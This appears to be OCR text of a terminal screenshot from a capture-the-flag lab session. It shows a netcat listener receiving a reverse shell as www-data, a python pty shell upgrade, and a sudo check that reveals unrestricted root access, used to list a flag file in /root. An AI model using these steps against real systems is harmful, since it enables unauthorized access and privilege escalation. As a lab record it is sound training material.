 lolboi@lolboi: ~
lolboi@lolboi: ~ × lolboi@lolboi: ~ × lolboi@lolboi: ~ ×
┌──(lolboi㉿lolboi)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.10.12] from (UNKNOWN) [10.10.160.91] 40812
bash: cannot set terminal process group (1330): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-160-91:/var/www/html$ python3 -c 'import pty; pty.spawn("/bin/
bash")'
<ar/www/html$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ip-10-10-160-91:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-160-91.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User www-data may run the following commands on
        ip-10-10-160-91.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-160-91:/var/www/html$ sudo ls /root
sudo ls /root
3rd.txt  snap
www-data@ip-10-10-160-91:/var/www/html$